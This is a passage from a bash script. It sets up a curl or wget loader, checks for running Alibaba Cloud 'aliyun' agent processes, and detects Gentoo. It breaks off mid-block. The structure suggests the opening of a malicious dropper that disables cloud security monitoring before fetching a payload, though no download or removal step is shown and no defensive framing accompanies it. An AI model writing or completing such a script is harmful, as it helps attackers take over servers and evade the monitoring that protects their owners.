 #!/bin/bash
LDR="wget -q -O -"
if [ -s /usr/bin/curl ]; then
  LDR="curl"
fi
if [ -s /usr/bin/wget ]; then
  LDR="wget -q -O -"
fi

if ps aux | grep -i '[a]liyun'; then
#check linux Gentoo os
var=`lsb_release -a | grep Gentoo`
if [ -z "${var}" ]; then
        var=`cat /etc/issue | grep Gentoo`
fi

if [ -d "/etc/runlevels/default" -a -n "${var}" ]; then
        LINUX_RELEASE="GENTOO"
else
        LINUX_RELEASE="OTHER"
fi